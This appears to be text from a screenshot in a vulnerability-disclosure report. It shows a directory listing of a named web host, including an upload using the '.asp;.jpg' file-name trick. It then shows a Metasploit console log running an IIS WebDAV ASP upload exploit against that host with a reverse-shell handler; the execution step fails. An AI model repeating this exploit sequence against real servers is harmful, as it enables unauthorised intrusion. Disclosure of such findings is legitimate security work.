 img.yihu.com - /
2015年12月1日 14:59 24 20155801025831.asp;.jpg
2015年11月25日 15:32 <目录> App_Data
2015年12月1日 10:34 <目录> bin
2015年12月1日 10:33 <目录> C_Zd9uDa.htm
2015年12月1日 14:51 613799 metasploit251031805.txt
2015年7月2日 14:03 120 ServiceTrans.asmx
2015年10月15日 9:28 9467 Web.config
Metasploit Pro Console
File Edit View Help
RHOST img.yihu.com yes The target address
RPORT 8083 yes The target port
USERNAME no The HTTP username to specify for authentication
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(iis_webdav_upload_asp) > exploit
[*] Started reverse handler on 172.19.2.129:4444
[*] Uploading 613799 bytes to /metasploit251031805.txt...
[*] Moving /metasploit251031805.txt to /metasploit251031805.asp...
[*] Executing /metasploit251031805.asp...
[-] Execution failed on /metasploit251031805.asp [404 Not Found]
msf exploit(iis_webdav_upload_asp) >
www.wooyun.org
Ready 26x112